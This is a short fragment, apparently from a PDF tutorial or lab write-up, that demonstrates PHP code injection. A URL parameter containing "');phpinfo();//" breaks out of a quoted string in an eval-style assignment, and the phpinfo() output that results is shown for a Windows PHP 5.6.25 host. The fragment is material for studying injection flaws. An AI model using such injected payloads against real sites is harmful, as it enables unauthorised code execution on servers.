 phpinfo()
test.localhost/index.php?data=%27);phpinfo();//
$ret = '');phpinfo();//';
PHP Version 5.6.25
System Windows NT DESKTOP-GMO6U5S 10.0 build
Build Date Aug 18 2016 11:34:28
Compiler MSVC11 (Visual C++ 2012)
Architecture x64